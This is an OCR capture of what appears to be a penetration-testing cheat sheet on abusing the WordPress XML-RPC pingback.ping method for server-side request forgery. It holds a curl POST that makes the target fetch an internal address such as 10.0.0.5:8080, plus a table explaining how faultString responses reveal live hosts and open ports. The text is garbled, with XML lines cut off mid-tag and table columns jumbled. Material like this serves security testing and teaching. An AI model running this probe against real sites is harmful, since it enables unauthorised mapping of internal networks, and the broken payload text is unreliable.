
Replace the source URL with internal addresses:
Terminal window
# Probe an internal web service
curl
-sX
POST
-d
'
<?xml version="1.0"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://10.0.0.5:8080/adm
<param><value><string>http://target/?p=1</stri
</params>
</methodCall>
'
http://target/xmlrpc.php
Response patterns (in the
field):
faultString
Fault content
What it means
Internal host returned content
The source URL does
but no link → host is up, port is
not contain a link to
open, returns content
the target URL